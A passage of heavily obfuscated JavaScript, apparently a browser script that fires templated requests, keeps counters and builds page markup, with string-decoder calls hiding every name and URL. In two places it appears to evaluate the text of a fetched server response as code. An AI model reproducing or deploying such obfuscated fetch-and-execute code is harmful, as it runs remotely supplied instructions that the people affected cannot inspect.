Y=r;14[Y(\'3x\',\'1v]\')][Y(\'aL\',\'1u\')][Y(\'rE\',\'^2c\')]<14[Y(\'5k\',\'1x\')][Y(\'71\',\'1o\')][Y(\'G6\',\'1t)\')]&&14[Y(\'5D\',\'1I\')][Y(\'i0\',\'P%CU\')][Y(\'rw\',\'rI$&\')+\'d\']<14[Y(\'4n\',\'1u\')][Y(\'au\',\'x[X5\')][Y(\'FW\',\'28(\')][Y(\'FK\',\'1H\')]&&14[Y(\'4b\',\'$1y\')][Y(\'6O\',\'1O\')][Y(\'Fx\',\'x[X5\')](),14[Y(\'6M\',\'1U^\')][Y(\'8j\',\'(#&S\')][Y(\'Fo\',\')1G\')]()},\'a1\':15(){1a v=r;14[v(\'48\',\'1w\')][v(\'rp\',\'1D$\')][v(\'Fr\',\'#$tY\')]--,14[v(\'5D\',\'1I\')][v(\'al\',\'1T\')][v(\'Fs\',\'#1Y\')]<14[v(\'3u\',\'1o\')][v(\'em\',\'1s*\')][v(\'Ft\',\'1F\')]&&14[v(\'4Y\',\'1W\')][v(\'71\',\'1o\')][v(\'Fu\',\'#$tY\')+\'d\']<14[v(\'6G\',\'28(\')][v(\'ff\',\'1S\')][v(\'xN\',\'1D$\')][v(\'ns\',\'EJ!G\')]&&14[v(\'5D\',\'1I\')][v(\'au\',\'x[X5\')][v(\'Fv\',\'@23\')](),14[v(\'4I\',\'29\')][v(\'9o\',\'Q&og\')][v(\'Fw\',\'(#&S\')]()},\'64\':15(){1a p=r;14[p(\'66\',\')1G\')][p(\'5c\',\'1M\')][p(\'FI\',\'1D$\')]()},\'4h\':14[r(\'6L\',\'2a\')][r(\'6K\',\'25\')][r(\'Fz\',\'26)\')]})}},14[k(\'4n\',\'1u\')][k(\'76\',\'1E$\')][k(\'FA\',\'1r#\')]=15(){1a l=k;if(14[l(\'5g\',\'EJ!G\')][l(\'c4\',\'1I\')][l(\'FB\',\'(#&S\')+\'y\']>14[l(\'3T\',\'1r#\')][l(\'rN\',\'^2c\')][l(\'FC\',\'1S\')][l(\'FD\',\'&1p\')]){}1K{if(!14[l(\'4Y\',\'1W\')][l(\'7a\',\'#$tY\')][l(\'FE\',\'1R%\')])17;2b[l(\'FF\',\'b1$K\')]();1a m=2b[l(\'FG\',\'b1$K\')+\'d\']({\'id\':l(\'rB\',\'1w\')+l(\'vZ\',\'b1$K\')+3w[l(\'FH\',\'1L\')](),\'1i\':14[l(\'5k\',\'1x\')][l(\'7a\',\'#$tY\')][l(\'Ez\',\'1r#\')][2o],\'6n\':!![],\'3Z\':![],\'3c\':15(){1a e=l;18[e(\'Ey\',\'1x\')]()},\'4h\':14[l(\'3D\',\'1z\')][l(\'5N\',\')1q\')][l(\'Ex\',\'1n!\')]})}},14[k(\'4u\',\'1s*\')][k(\'ff\',\'1S\')][k(\'Dl\',\'b1$K\')]=15(m){1a P=k,W=14[P(\'3r\',\'qf&F\')][P(\'c4\',\'1I\')][P(\'Dm\',\'1N\')][P(\'Dn\',\'1X\')](P(\'Do\',\'1X\'),14[P(\'66\',\')1G\')][P(\'gq\',\'1t)\')][P(\'Dp\',\')1G\')]);m==\'\'&&14[P(\'4k\',\'rI$&\')][P(\'az\',\'rI$&\')][P(\'Dq\',\'1R%\')]();fU(m)&&(m=m[P(\'kv\',\'(#&S\')](\'-\',\'md\'),m=m+\'jG\');W=W[P(\'Dr\',\'#1Y\')](P(\'Ds\',\'1w\'),m),W=W[P(\'Dt\',\'b1$K\')](P(\'Dv\',\'1L\'),14[P(\'4b\',\'$1y\')][P(\'9W\',\'b1$K\')][P(\'DH\',\'#1Y\')]),W=ke(W);if(14[P(\'3W\',\'1H\')][P(\'76\',\'1E$\')][P(\'Dw\',\'1U^\')]==P(\'jz\',\'qf&F\'))$[P(\'Dx\',\'1W\')]({\'1i\':W,\'82\':P(\'Dy\',\'P%CU\'),\'7U\':P(\'Dz\',\'#1Y\'),\'7i\':15(C){1a o=P;14[o(\'5j\',\'1M\')][o(\'5N\',\')1q\')][o(\'rx\',\'1I\')]++,14[o(\'61\',\'Q&og\')][o(\'9t\',\')1G\')][o(\'DA\',\'$1y\')+\'ck\'](C)}});1K{1a S=i9();S[P(\'DB\',\'26)\')](P(\'DC\',\'1M\'),W,!![]),S[P(\'DD\',\'P%CU\')+P(\'DE\',\'1u\')]=15(){1a Q=P;if(S[Q(\'Dk\',\'1L\')]==9i&&(S[Q(\'Dj\',\'Q&og\')]==k7||S[Q(\'Di\',\'1I\')]==k6))b2(Q(\'Dh\',\'1s*\')+S[Q(\'CX\',\'1n!\')+\'xt\']+\';\'),as[Q(\'ry\',\'1E$\')]&&(14[Q(\'4u\',\'1s*\')][Q(\'7k\',\'1B\')][Q(\'CY\',\'1N\')][Q(\'CZ\',\'EJ!G\')](Q(\'D0\',\'&1p\')+Q(\'D1\',\'1S\')+as[Q(\'D2\',\'$1y\')]),14[Q(\'5g\',\'EJ!G\')][Q(\'em\',\'1s*\')][Q(\'D3\',\')1G\')+\'y\']==2o&&14[Q(\'57\',\'1O\')][Q(\'eQ\',\'1w\')][Q(\'D4\',\'1U^\')]()),14[Q(\'4r\',\')1q\')][Q(\'al\',\'1T\')][Q(\'D5\',\'1D$\')]();1K S[Q(\'D6\',\')1q\')]==9i&&(14[Q(\'4g\',\'1N\')][Q(\'9m\',\'1F\')][Q(\'D7\',\'1S\')]++,14[Q(\'3W\',\'1H\')][Q(\'9g\',\'1L\')][Q(\'D8\',\'1S\')]())},S[P(\'D9\',\'1X\')](1c)}},14[k(\'3K\',\'1R%\')][k(\'74\',\'1C*\')][k(\'Db\',\'1D$\')]=15(m){1a A=k,W=14[A(\'5G\',\'1t)\')][A(\'9g\',\'1L\')][A(\'Dc\',\'b1$K\')][A(\'n3\',\'&1p\')](A(\'Dd\',\'1s*\'),14[A(\'5F\',\'1C*\')][A(\'au\',\'x[X5\')][A(\'De\',\'1T\')]);if(m==\'\')17;14[A(\'3D\',\'1z\')][A(\'7k\',\'1B\')][A(\'Df\',\'1w\')+\'y\']=2o,14[A(\'3W\',\'1H\')][A(\'9a\',\'1H\')][A(\'Du\',\'rI$&\')]=1P 3F(),14[A(\'48\',\'1w\')][A(\'8j\',\'(#&S\')][A(\'DI\',\'1M\')]=1P 3F();fU(m)&&(m=m[A(\'DJ\',\'1V\')](\'-\',\'md\'),m=m+\'jG\');W=W[A(\'kf\',\'qf&F\')](A(\'DK\',\'1B\'),m),W=W[A(\'rz\',\'1S\')](A(\'Ed\',\'1o\'),14[A(\'5X\',\'1E$\')][A(\'7k\',\'1B\')][A(\'Ee\',\')1q\')]),W=ke(W);if(14[A(\'3x\',\'1v]\')][A(\'aQ\',\'1U^\')][A(\'Ef\',\'1E$\')]==A(\'jz\',\'qf&F\'))$[A(\'Eh\',\'1C*\')]({\'1i\':W,\'82\':A(\'Ei\',\'Q&og\'),\'7U\':A(\'Ej\',\'1x\'),\'7i\':15(C){1a M=A;14[M(\'3T\',\'1r#\')][M(\'9o\',\'Q&og\')][M(\'Ek\',\'25\')+M(\'Em\',\'(#&S\')](C)}});1K{1a S=i9();S[A(\'Ew\',\'1t)\')](A(\'En\',\'#$tY\'),W,!![]),S[A(\'Eo\',\'#1Y\')+A(\'Ep\',\'x[X5\')]=15(){1a O=A;S[O(\'Eq\',\'&1p\')]==9i&&(S[O(\'Er\',\'26)\')]==k7||S[O(\'Es\',\'1D$\')]==k6)&&(b2(O(\'Et\',\'b1$K\')+S[O(\'Eu\',\'1v]\')+\'xt\']+\';\'),as[O(\'ry\',\'1E$\')]&&(14[O(\'5U\',\'#1Y\')][O(\'ex\',\'1R%\')][O(\'Eb\',\'1L\')][O(\'El\',\'1U^\')](O(\'E9\',\'x[X5\')+O(\'DV\',\'1x\')+as[O(\'DM\',\'P%CU\')]),14[O(\'4D\',\'(#&S\')][O(\'aU\',\'&1p\')][O(\'DN\',\'1x\')+\'y\']==2o&&14[O(\'4N\',\'1D$\')][O(\'az\',\'rI$&\')][O(\'DO\',\'1t)\')]()))},S[A(\'DP\',\'1B\')](1c)}},14[k(\'4D\',\'(#&S\')][k(\'9U\',\'1V\')][k(\'DQ\',\'1R%\')+\'ck\']=15(m){1a U=k,W=m;W[U(\'DR\',\'1x\')]?(14[U(\'4m\',\'1F\')][U(\'aL\',\'1u\')][U(\'DS\',\'Q&og\')][U(\'DT\',\'2a\')](U(\'DU\',\'1L\')+U(\'DW\',\'&1p\')+W[U(\'E7\',\'1E$\')]),14[U(\'3W\',\'1H\')][U(\'au\',\'x[X5\')][U(\'DX\',\'1s*\')+\'y\']==2o&&14[U(\'5m\',\'#$tY\')][U(\'eQ\',\'1w\')][U(\'DY\',\'29\')]()):14[U(\'5X\',\'1E$\')][U(\'ex\',\'1R%\')][U(\'rx\',\'1I\')]--,14[U(\'3r\',\'qf&F\')][U(\'aQ\',\'1U^\')][U(\'DZ\',\'[2d\')]()},14[k(\'3u\',\'1o\')][k(\'c1\',\'@23\')][k(\'E1\',\'1S\')+k(\'E2\',\'1O\')]=15(m){1a d0=k,W=m;W[d0(\'E3\',\'28(\')]&&(14[d0(\'4b\',\'$1y\')][d0(\'7a\',\'#$tY\')][d0(\'E4\',\'EJ!G\')][d0(\'E5\',\'1t)\')](d0(\'E6\',\'1o\')+d0(\'Fl\',\'1L\')+W[d0(\'G8\',\'@23\')]),14[d0(\'4r\',\')1q\')][d0(\'74\',\'1C*\')][d0(\'G9\',\'rI$&\')+\'y\']==2o&&14[d0(\'5X\',\'1E$\')][d0(\'9t\',\')1G\')][d0(\'Gb\',\'1u\')]())},14[k(\'3T\',\'1r#\')][k(\'9g\',\'1L\')][k(\'Ie\',\'1M\')]=15(){1a d1=k;14[d1(\'4m\',\'1F\')][d1(\'76\',\'1E$\')][d1(\'rw\',\'rI$&\')+\'d\']<14[d1(\'4k\',\'rI$&\')][d1(\'9W\',\'b1$K\')][d1(\'Ih\',\'2a\')][d1(\'vj\',\'1z\')]&&14[d1(\'4F\',\'1n!\')][d1(\'74\',\'1C*\')][d1(\'Ii\',\'$1y\')]<14[d1(\'5G\',\'1t)\')][d1(\'a7\',\'1v]\')][d1(\'Ij\',\'&1p\')]&&14[d1(\'4k\',\'rI$&\')][d1(\'7Z\',\'qf&F\')][d1(\'Ik\',\'1V\')](14[d1(\'4r\',\')1q\')][d1(\'6K\',\'25\')][d1(\'Il\',\'#$tY\')][14[d1(\'5a\',\'x[X5\')][d1(\'9o\',\'Q&og\')][d1(\'ru\',\'&1p\')+\'d\']++])},14[k(\'61\',\'Q&og\')][k(\'74\',\'1C*\')][k(\'In\',\'EJ!G\')]=15(m){1a d2=k;14[d2(\'4N\',\'1D$\')][d2(\'76\',\'1E$\')][d2(\'Ip\',\'@23\')]=![],14[d2(\'5k\',\'1x\')][d2(\'9U\',\'1V\')][d2(\'Iz\',\'rI$&\')](m),14[d2(\'3T\',\'1r#\')][d2(\'9U\',\'1V\')][d2(\'Iq\',\'1r#\')]()},14[k(\'4N\',\'1D$\')][k(\'aQ\',\'1U^\')][k(\'Ir\',\'1B\')+\'r\']=15(m){1a d3=k;14[d3(\'5X\',\'1E$\')][d3(\'a2\',\'28(\')][d3(\'Is\',\'(#&S\')]=!![],14[d3(\'5J\',\'25\')][d3(\'6K\',\'25\')][d3(\'It\',\'1W\')+\'d\']=2o,14[d3(\'52\',\'1T\')][d3(\'9n\',\'1W\')][d3(\'Iu\',\'1H\')+\'y\']=2o,14[d3(\'6L\',\'2a\')][d3(\'5c\',\'1M\')][d3(\'Iv\',\'&1p\')]=2o,14[d3(\'3T\',\'1r#\')][d3(\'76\',\'1E$\')][d3(\'Iw\',\'26)\')](m),14[d3(\'3D\',\'1z\')][d3(\'7B\',\'1n!\')][d3(\'Ix\',\'P%CU\')]()},14[k(\'3D\',\'1z\')][k(\'eQ\',\'1w\')][k(\'Ib\',\'1U^\')+k(\'HX\',\'25\')]=15(m){1a d4=k;14[d4(\'4k\',\'rI$&\')][d4(\'8j\',\'(#&S\')][d4(\'HO\',\'@23\')](14[d4(\'6G\',\'28(\')][d4(\'az\',\'rI$&\')][d4(\'t2\',\')1G\')]),14[d4(\'4V\',\'P%CU\')][d4(\'9q\',\'EJ!G\')][d4(\'HQ\',\'1s*\')+\'d\']=2o,14[d4(\'4F\',\'1n!\')][d4(\'rp\',\'1D$\')][d4(\'HV\',\'1z\')+\'y\']=2o,14[d4(\'66\',\')1G\')][d4(\'7B\',\'1n!\')][d4(\'t0\',\'1R%\')][d4(\'HW\',\'1D$\')][m],14[d4(\'3x\',\'1v]\')][d4(\'aB\',\'$1y\')][d4(\'HY\',\'#1Y\')][d4(\'I8\',\'29\')][m]},14[k(\'60\',\'@23\')][k(\'7R\',\'1N\')][k(\'HZ\',\'1O\')]={\'rA\':{\'85\':15(){1a d5=k,m=\'\';m+=d5(\'I7\',\')1G\')+d5(\'IZ\',\'$1y\')+d5(\'J6\',\'(#&S\'),m+=d5(\'ri\',\'qf&F\')+d5(\'qK\',\'2a\')+d5(\'J7\',\'x[X5\')+d5(\'J9\',\'(#&S\')+d5(\'Jb\',\'1N\')+d5(\'Jd\',\'rI$&\')+d5(\'Jn\',\'1C*\')+d5(\'Jf\',\'$1y\')+d5(\'Ji\',\'qf&F\')+d5(\'Jk\',\'1N\')+d5(\'Jc\',\'1E$\')+d5(\'J0\',\'1t)\')+d5(\'IF\',\'28(\')+d5(\'II\',\'1v]\')+d5(\'IM\',\'1S\')+d5(\'IP\',\'1o\')+d5(\'IR\',\'1B\')+d5(\'IS\',\'1v]\')+d5(\'IU\',\'1B\')+14[d5(\'6H\',\'b1$K\')][d5(\'jx\',\'29\')][d5(\'IX\',\'1W\')]+(d5(\'IA\',\'1s*\')+d5(\'GA\',\'qf&F\')+d5(\'GB\',\')1q\')+d5(\'GE\',\'1T\')+d5(\'GF\',\'1S\')+d5(\'GH\',\'x[X5\')),m+=d5(\'rU\',\'&1p\')+d5(\'jU\',\'1V\')+d5(\'GI\',\'$1y\')+d5(\'GV\',\'26)\')+d5(\'GN\',\'1W\')+d5(\'GQ\',\'1C*\')+d5(\'GR\',\'1V\')+d5(\'GT\',\'1W\')+d5(\'GK\',\'(#&S\')+d5(\'Gy\',\'1H\')+d5(\'Gg\',\'1r#\')+d5(\'Gi\',\'1L\')+d5(\'Gj\',\'1X\')+d5(\'Gk\',\'1v]\')+d5(\'Gw\',\'1u\')+d5(\'Go\',\'x[X5\')+d5(\'Gp\',\'1n!\')+d5(\'Gr\',\'Q&og\')+d5(\'Gs\',\'1T\'),m+=d5(\'q2\',\'1E$\')+d5(\'km\',\'1T\')+d5(\'Gv\',\'1v]\')+d5(\'GX\',\'&1p\')+d5(\'Hs\',\'1H\')+d5(\'Ht\',\'1t)\'),m+=d5(\'ku\',\'#$tY\')+d5(\'Hu\',\'1n!\')+d5(\'Hv\',\'P%CU\')+d5(\'Hy\',\'1H\')+d5(\'HA\',\'1F\')+d5(\'r1\',\'1M\')+d5(\'HB\',\'1r#\')+d5(\'CT\',\'(#&S\')+d5(\'HE\',\'x[X5\')+d5(\'HH\',\'^2c\')+d5(\'HI\',\'1n!\')+\'l(\'+14[d5(\'5j\',\'1M\')][d5(\'8j\',\'(#&S\')][d5(\'qF\',\'1o\')]+(d5(\'HJ\',\'1T\')+d5(\'Ho\',\'b1$K\')+d5(\'GZ\',\'EJ!G\')+d5(\'H0\',\'1I\')+d5(\'H1\',\'1W\')+d5(\'H3\',\'b1$K\')+d5(\'H4\',\'Q&og\')+d5(\'H5\',\'(#&S\')),m+=d5(\'rU\',\'&1p\')+d5(\'Hl\',\'1v]\')+d5(\'Hd\',\'1R%\')+d5(\'qE\',\'1X\')+d5(\'He\',\'1B\')+d5(\'Hf\',\'1z\')+d5(\'Hg\',\'&1p\')+d5(\'HL\',\'1o\')+d5(\'BE\',\'1W\')+d5(\'yZ\',\'1v]\')+d5(\'z5\',\'1n!\')+d5(\'zd\',\'rI$&\')+d5(\'yV\',\'1u\')+d5(\'yB\',\'^2c\')+\'}\',m+=d5(\'tv\',\'1H\')+d5(\'yI\',\'&1p\')+d5(\'yJ\',\'1N\')+d5(\'yS\',\'1D$\')+d5(\'zt\',\'&1p\')+d5(\'A7\',\'1T\')+d5(\'Ab\',\'#$tY\')+d5(\'Ai\',\'&1p\')+d5(\'Ak\',\'1u\')+d5(\'An\',\'1C*\')+d5(\'Ao\',\')1G\')+d5(\'A0\',\'2a\')+d5(\'zy\',\'28(\')+d5(\'zz\',\'1W\')+d5(\'zQ\',\'1B\')+d5(\'A6\',\'1z\')+\'(\'+14[d5(\'4r\',\')1q\')][d5(\'5c\',\'1M\')][d5(\'zU\',\'1D$\')]+(d5(\'zT\',\'1x\')+d5(\'zS\',\'28(\')+d5(\'zO\',\'x[X5\')+d5(\'zK\',\'1T\')+d5(\'zH\',\'25\')+d5(\'zG\',\'1F\')+d5(\'zF\',\'1R%\')+\'\\68}\'),m+=d5(\'zE\',\'25\')+d5(\'qK\',\'2a\')+d5(\'zA\',\'Q&og\')+d5(\'zx\',\'1O\')+d5(\'zw\',\'Q&og\')+d5(\'zZ\',\'1W\')+d5(\'Ar\',\'1C*\')+d5(\'Ap\',\'1M\')+d5(\'Al\',\'1z\')+14[d5(\'5J\',\'25\')][d5(\'74\',\'1C*\')][d5(\'Af\',\'#1Y\')]+(d5(\'Ad\',\'1C*\')+d5(\'A9\',\'$1y\')+d5(\'A8\',\'26)\')+d5(\'A3\',\'&1p\')+d5(\'A1\',\'1N\')+d5(\'zs\',\'1z\')+d5(\'zm\',\'1B\')+d5(\'yQ\',\'1R%\')),m+=d5(\'ku\',\'#$tY\')+d5(\'yP\',\'qf&F\')+d5(\'yH\',\'1C*\')+d5(\'qG\',\'2a\')+d5(\'yF\',\'1O\')+d5(\'yA\',\'1o\')+d5(\'yC\',\'1E$\')+d5(\'yD\',\'1x\')+d5(\'zc\',\'^2c\')+14[d5(\'66\',\')1G\')][d5(\'aL\',\'1u\')][d5(\'qF\',\'1o\')]+(d5(\'zl\',\'b1$K\')+d5(\'zk\',\'1F\')+d5(\'zj\',\'1X\')+d5(\'zi\',\'29\')+d5(\'zg\',\'1V\')+d5(\'ze\',\'25\')+d5(\'zr\',\'#$tY\')+d5(\'zb\',\'28(\')),m+=d5(\'q8\',\'1B\')+d5(\'z9\',\'#$tY\')+d5(\'z7\',\'1t)\')+d5(\'qE\',\'1X\')+d5(\'jg\',\'1t)\')+d5(\'z3\',\'1O\')+d5(\'z1\',\'1s*\')+d5(\'z0\',\'[2d\')+d5(\'Cg\',\'1N\')+\'l(\'+14[d5(\'4m\',\'1F\')][d5(\'9n\',\'1W\')][d5(\'Av\',\'&1p\')]+(d5(\'C0\',\'1S\')+d5(\'C3\',\'#1Y\')+d5(\'C4\',\'1o\')+d5(\'C5\',\'b1$K\')+d5(\'Cf\',\'^2c\')+d5(\'Cc\',\'1S\')+d5(\'Cd\',\'#1Y\')+d5(\'Ce\',\'1C*\')),m+=d5(\'BI\',\'1n!\')+d5(\'BL\',\')1q\')+d5(\'BN\',\')1G\')+d5(\'BW\',\'1V\')+d5(\'jg\',\'1t)\')+d5(\'BU\',\'x[X5\')+d5(\'BX\',\'#1Y\')+d5(\'Ci\',\'1n!\')+d5(\'CH\',\'1V\')+d5(\'CJ\',\'1U^\')+d5(\'CR\',\'1z\'),m+=d5(\'CL\',\'1w\')+d5(\'km\',\'1T\')+d5(\'CP\',\'b1$K\')+d5(\'CI\',\'1I\')+d5(\'CA\',\'1x\')+d5(\'Cp\',\')1q\')+d5(\'Ck\',\'b1$K\')+d5(\'Cl\',\'Q&og\')+d5(\'Cm\',\'1o\')+d5(\'Cn\',\'Q&og\')+d5(\'Cr\',\'1E$\')+d5(\'Cy\',\')1q\')+d5(\'Cs\',\'1H\')+d5(\'Cu\',\'1C*\')+14[d5(\'4K\',\'1B\')][d5(\'9U\',\'1V\')][d5(\'Cv\',\'1I\')]+(d5(\'Cw\',\'1n!\')+d5(\'Cx\',\'1r#\')+d5(\'BH\',\'[2d\')+d5(\'BF\',\'1C*\')+d5(\'Bm\',\'1R%\')+d5(\'AN\',\'[2d\')+d5(\'AO\',\'28(\')+d5(\'AP\',\'1B\')+\'}\'),m+=d5(\'ri\',\'qf&F\')+d5(\'AS\',\'1o\')+d5(\'AX\',\'26)\')+d5(\'AY\',\'qf&F\')+d5(\'AZ\',\'$1y\')+d5(\'B0\',\'29\')+d5(\'AM\',\'1B\')+d5(\'AL\',\'@23\')+d5(\'AK\',\'1w\')+d5(\'AH\',\'1r#\')+d5(\'AA\',\'Q&og\')+d5(\'AT\',\'1L\')+d5(\'B4\',\'1U^\')+d5(\'Bq\',\'29\')+d5(\'Br\',\'(#&S\')+d5(\'Bt\',\')1q\')+d5(\'Bw\',\'1H\')+d5(\'Bx\',\'1W\')+d5(\'By\',\'2a\')+\'\\68}\',m+=d5(\'ro\',\'1D$\')+d5(\'BA\',\'EJ!G\')+d5(\'BB\',\'#1Y\')+d5(\'Bo\',\'1N\')+d5(\'Bv\',\'26)\')+d5(\'r1\',\'1M\')+d5(\'B6\',\'#$tY\')+d5(\'B7\',\'rI$&\')+d5(\'Bb\',\'x[X5\')+d5(\'Bd\',\'1E$\')+d5(\'Be\',\'1v]\')+d5(\'Bi\',\'P%CU\')+d5(\'At\',\'^2c\')+d5(\'Bf\',\'1s*\')+d5(\'B5\',\'1w\')+d5(\'BC\',\'1t)\')+d5(\'Bz\',\'#$tY\')+d5(\'B3\',\'1s*\')+d5(\'B2\',\'1N\')+d5(\'Ay\',\'&1p\')+d5(\'AC\',\'EJ!G\')+14[d5(\'8s\',\'^2c\')][d5(\'9n\',\'1W\')][d5(\'AE\',\'1X\')]+(d5(\'AF\',\'26)\')+d5(\'AJ\',\')1G\')+d5(\'Co\',\'@23\')+d5(\'Cj\',\'2a\')+d5(\'CO\',\'$1y\')+d5(\'CK\',\'28(\')),m+=d5(\'Ch\',\'(#&S\'),m+=d5(\'BM\',\'28(\')+d5(\'C6\',\'1H\')+d5(\'C9\',\'EJ!G\')+d5(\'C8\',\'1W\'),m+=d5(\'C1\',\'1B\')+d5(\'zX\',\'25\')+d5(\'z6\',\'29\')+d5(\'zf\',\'2a\')+d5(\'yX\',\'[2d\')+d5(\'yK\',\'1W\'),m+=d5(\'uR\',\'^2c\')+d5(\'yE\',\'1w\')+d5(\'yL\',\'^2c\')+d5(\'yT\',\'b1$K\')+d5(\'A2\',\'25\')+d5(\'As\',\'1u\'),m+=d5(\'uR\',\'^2c\')+d5(\'A4\',\'b1$K\')+d5(\'zu\',\'1w\')+d5(\'yO\',\'1T\')+d5(\'yM\',\'1O\')+d5(\'z4\',\'#1Y\')+d5(\'HD\',\')1G\')+d5(\'Po\',\'1w\')+d5(\'Jq\',\'1u\'),m+=d5(\'Ri\',\'1n!\')+d5(\'Rj\',\'1x\')+d5(\'Rk\',\'EJ!G\')+d5(\'Rl\',\'1C*\')+d5(\'Rm\',\'2a\')+d5(\'Rn\',\'1I\')+d5(\'Rp\',\'1x\')+d5(\'Rs\',\'1S\')+d5(\'Rt\',\'1T\')+d5(\'Ru\',\'1W\'),m+=d5(\'Rw\',\'#1Y\')+d5(\'Ry\',\'#1Y\')+d5(\'Rz\',\'#$tY\')+d5(\'Rg\',\'25\')+d5(\'Rf\',\'28(\')+d5(\'Re\',\'1M\')+d5(\'R2\',\'rI$&\')+d5(\'QU\',\'1x\')+d5(\'QV\',\'1W\')+d5(\'QZ\',\'1X\')+d5(\'R0\',\'1v]\')+d5(\'R3\',\'1n!\')+d5(\'Rd\',\')1G\')+d5(\'R4\',\'1n!\')+\'>\',m+=d5(\'t5\',\'1V\')+d5(\'R5\',\'$1y\'),m+=d5(\'R6\',\'1x\')+d5(\'R7\',\'1z\')+d5(\'R8\',\'1o\')+d5(\'R9\',\'1v]\')+d5(\'Rb\',\'1v]\')+d5(\'RC\',\'(#&S\')+d5(\'Sk\',\'@23\')+d5(\'S0\',\'1C*\')+d5(\'S1\',\'1s*\'),m+=d5(\'S2\',\'1w\')+d5(\'Jp\',\'1I\')+d5(\'S4\',\'1C*\')+d5(\'S5\',\'Q&og\')+d5(\'S6\',\'29\')+d5(\'S7\',\'Q&og\')+d5(\'S8\',\'1O\')+d5(\'Sb\',\'#$tY\')+d5(\'Sd\',\'b1$K\')+d5(\'Se\',\'1u\'),m+=d5(\'Sf\',\'29\')+d5(\'Sg\',\'#1Y\')+d5(\'Sj\',\'$1y\')+d5(\'RY\',\'Q&og\')+d5(\'RM\',\'^2c\')+d5(\'RE\',\'1r#\')+d5(\'RF\',\'1U^\')+d5(\'RG\',\'$1y\')+d5(\'RH\',\'1M\')+d5(\'RI\',\'[2d\'),m+=d5(\'RJ\',\'1B\')+d5(\'RK\',\'25\')+d5(\'RL\',\'1N\')+d5(\'RN\',\'1u\')+d5(\'RW\',\'1X\')+d5(\'RO\',\'rI$&\')+d5(\'RP\',\'P%CU\')+d5(\'RQ\',\'1w\')+d5(\'RR\',\'rI$&\')+d5(\'RS\',\'29\'),m+=d5(\'RT\',\'1t)\')+d5(\'RV\',\'#$tY\')+\'>\',m+=d5(\'t5\',\'1V\')+d5(\'QT\',\'1S\'),m+=d5(\'QS\',\'1R%\')+d5(\'QR\',\'1v]\'),m+=d5(\'QQ\',\'2a\'),$(d5(\'PO\',\'29\')+d5(\'PP\',\'1O\')+d5(\'PQ\',\'2a\')+m+d5(\'PR\',\'1o\'))[d5(\'PT\',\'1H\')](14[d5(\'4u\',\'1s*\')][d5(\'9t\',\')1G\')][d5(\'PU\',\'1x\')]);if(!!$(14[d5(\'4m\',\'1F\')][d5(\'9t\',\')1G\')][d5(\'t2\',\')1G\')])[d5(\'PX\',\'28(\')](2o))14[d5(\'3D\',\'1z\')][d5(\'6K\',\'25\')][d5(\'Q6\',\'1w\')+\'l\']();14[d5(\'3T\',\'1r#\')][d5(\'gf\',\'2a\')][d5(\'t0\',\'1R%\')][d5(\'PZ\',\')1G\')][d5(\'Q0\',\'1x\')](14[d5(\'48\',\'1w\')][d5(\'5N\',\')1q\')][d5(\'Q1\',\'1E$\')])}},\'Q2\':{\'85\':15(){1a d6=k,m=![],W=2o,S=2o,C=![],V=![];$(d6(\'tv\',\'1H\')+d6(\'jU\',\'1V\')+d6(\'Q5\',\'x[X5\')+d6(\'PN\',\')1G\'))[d6(\'PW\',\'1O\')](15(w){1a d7=d6;$(18)[d7(\'tP\',\'[2d\')](d7(\'PM\',\'(#&S\')+d7(\'Pz\',\'1I\'),$(18)[d7(\'k8\',\'Q&og\')](d7(\'Pr\',\'1E$\')+d7(\'Ps\',\'P%CU\'))[d7(\'Pt\',\'rI$&\')](/\\.6V/gi,d7(\'Pv\',\'$1y\')))},15(w){1a d8=d6;$(18)[d8(\'tP\',\'[2d\')](d8(\'jn\',\'&1p\')+d8(\'Px\',\'qf&F\'),$(18)[d8(\'Py\',\'1s*\')](d8(\'ty\',\'1U^\')+d8(\'PA\',\'1w\'))[d8(\'PC\',\'1n!\')](/\\.PF\\.6V/gi,d8(\'PJ\',\'1T\')))}),$(d6(\'oE\',\'1r#\')+d6(\'PL\',\'(#&S\')+d6(\'Q7\',\'1W\')+d6(\'Q9\',\'2a\'))[d6(\'vU\',\'1X\')](15(w){1a d9=d6;if(C&&!V)$(18)[d9(\'vV\',\'P%CU\')](d9(\'Qx\',\'b1$K\')+d9(\'Qy\',\'[2d\'),$(18)[d9(\'Qz\',\'1X\')](d9(\'jn\',\'&1p\')+d9(\'QA\',\'1x\'))[d9(\'QB\',\'1v]\')](/3C\\./gi,d9(\'QC\',\'1W\'))),V=!![],14[d9(\'8s\',\'^2c\')][d9(\'74\',\'1C*\')][d9(\'QD\',\'1t)\')]();1K!C&&!V?($(18)[d9(\'p8\',\'1L\')](d9(\'QE\',\'1S\')+d9(\'QF\',\'#$tY\'),$(18)[d9(\'k4\',\'x[X5\')](d9(\'QG\',\'1V\')+d9(\'QI\',\')1q\'))[d9(\'kf\',\'qf&F\')](/3C\\./gi,d9(\'QK\',\'(#&S\'))),C=!![],V=!![],14[d9(\'4b\',\'$1y\')][d9(\'nS\',\'[2d\')][d9(\'QL\',\'qf&F\')+\'r\'](14[d9(\'3W\',\'1H\')][d9(\'5N\',\')1q\')][d9(\'QO\',\'Q&og\')])):($(18)[d9(\'pU\',\'#1Y\')](d9(\'ty\',\'1U^\')+d9(\'Qv\',\'1T\'),$(18)[d9(\'jT\',\'1U^\')](d9(\'Qu\',\'@23\')+d9(\'Qj\',\'Q&og\'))[d9(\'kv\',\'(#&S\')](/5w\\./gi,d9(\'Qc\',\'1u\'))),V=![],14[d9(\'3x\',\'1v]\')][d9(\'9e\',\'1r#\')][d9(\'qs\',\'1C*\')]())}),$(d6(\'Qd\',\'Q&og\')+d6(\'Qe\',\'1W\')+d6(\'Qf\',\'26)\')+\'op\')[d6(\'Qg\',\'26)\')](15(w){1a dd=d6;14[dd(\'4V\',\'P%CU\')][dd(\'9U\',\'1V\')][dd(\'Qi\',\'Q&og\')](),C=![],V=![]}),$(d6(\'Qk\',\'P%CU\')+d6(\'jU\',\'1V\')+d6(\'Ql\',\'25\')+d6(\'Qm\',\'1D$\')+d6(\'Qn\',\'1E$\'))[d6(\'Qq\',\'1R%\')](15(w){1a ds=d6;$(18)[ds(\'Qr\',\'1n!\')]()}),$(d6(\'RB\',\'1t)\')+d6(\'Sl\',\'1r#\')+d6(\'Ui\',\'^2c\')+d6(\'Uj\',\'@23\')+d6(\'Uk\',\'1x\'))[d6(\'Ul\',\'1o\')](15(w){1a 